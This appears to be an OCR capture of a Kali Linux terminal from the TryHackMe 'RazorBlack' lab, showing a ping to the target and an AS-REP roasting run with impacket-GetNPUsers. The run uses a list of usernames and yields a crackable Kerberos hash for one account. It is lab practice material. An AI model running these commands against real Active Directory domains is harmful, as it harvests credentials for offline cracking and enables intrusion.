 NMAP
Sessão Ações Editar Ver Ajuda
VPN NMAP david@kali-vm: ~
└─$ ping raz0rblack.thm/
ping: raz0rblack.thm/: Nome ou serviço desconhecidos
┌──(david㉿kali-vm)-[~]
└─$ ping raz0rblack.thm
PING raz0rblack.thm (10.130.144.100) 56(84) bytes of data.
64 bytes from raz0rblack.thm (10.130.144.100): icmp_seq=9 ttl=126 time=38.6 ms
64 bytes from raz0rblack.thm (10.130.144.100): icmp_seq=10 ttl=126 time=37.9 ms
64 bytes from raz0rblack.thm (10.130.144.100): icmp_seq=11 ttl=126 time=37.7 ms
64 bytes from raz0rblack.thm (10.130.144.100): icmp_seq=12 ttl=126 time=38.1 ms
64 bytes from raz0rblack.thm (10.130.144.100): icmp_seq=13 ttl=126 time=37.8 ms
64 bytes from raz0rblack.thm (10.130.144.100): icmp_seq=14 ttl=126 time=37.7 ms
64 bytes from raz0rblack.thm (10.130.144.100): icmp_seq=15 ttl=126 time=37.9 ms
64 bytes from raz0rblack.thm (10.130.144.100): icmp_seq=16 ttl=126 time=39.2 ms
^C
--- raz0rblack.thm ping statistics ---
16 packets transmitted, 8 received, 50% packet loss, time 15316ms
rtt min/avg/max/mdev = 37.693/38.105/39.200/0.491 ms
┌──(david㉿kali-vm)-[~]
└─$ sudo impacket-GetNPUsers raz0rblack.thm/ -usersfile users.txt -no-pass -dc-ip 10.130.144.100 -format hashcat
Impacket v0.14.0.dev0+20261111.95708.5648c377 - Copyright Fortra, LLC and its affiliated companies
[-] [Errno 2] No such file or directory: 'users.txt'
┌──(david㉿kali-vm)-[~]
└─$ cat /home/david/Documentos/RazorBlack\ THM/users.txt
twilliams
sbradley
xyan1d3
lvetrova
┌──(david㉿kali-vm)-[~]
└─$ impacket-GetNPUsers raz0rblack.thm/ -usersfile /home/david/Documentos/RazorBlack\ THM/users.txt -no-pass -dc-ip 10.1
30.144.100 -format hashcat
Impacket v0.14.0.dev0+20261111.95708.5648c377 - Copyright Fortra, LLC and its affiliated companies
$krb5asrep$23$twilliams@RAZ0RBLACK.THM:18a304b274371817a94ba5ba1b5797f0$ab5088d0a95d095914a07ca7c087b80310768ddfe3f67af7
bc53cb86482cd17ad3c6deebea5409c2b9b12deb8d9a2e7e87373629e4c55f2c8575b5ed1f9035064b06226067a795f29b69c431f6bb1d8d34a8bd8a
7d38145b95efd5c70aa04aea430bf27b22a75558fd1943e8516c1d739cc328266c99edb8c0fe51ed196e187ce71b4f03e20141737fe6ead7912e62ea
a572acdfc5fae2d9d5e279d0887c21cac0e0192b98426968da4c62cfdd534358e926a6a1a8bec95ac4386ef550ed929b388cdb219e220261387b8e27
8beded60fcef4a6ec0ba925f20010edde61c84e5da91ae301248b1547e5078f33bb1d7ce
[-] User sbradley doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User xyan1d3 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lvetrova doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(david㉿kali-vm)-[~]
└─$